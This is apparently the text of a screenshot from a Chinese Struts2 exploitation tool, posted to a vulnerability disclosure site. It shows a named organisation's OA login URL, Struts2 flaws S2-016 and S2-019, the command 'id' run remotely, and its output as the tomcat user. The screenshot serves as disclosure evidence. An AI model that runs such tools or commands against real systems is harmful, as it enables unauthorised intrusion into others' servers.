 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: https://oa.ebinf.com/oa/enter/login.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: id 执 行
uid=600(tomcat) gid=600(tomcat) groups=600(tomcat)
命令执行完毕........----2015/7/10 1:12:35
正在执行命令中，请稍等片刻........----2015/7/10 1:12:39
命令执行完毕........----2015/7/10 1:12:39
正在执行命令中，请稍等片刻........----2015/7/10 1:14:33
命令执行完毕........----2015/7/10 1:14:34
www.wooyun.org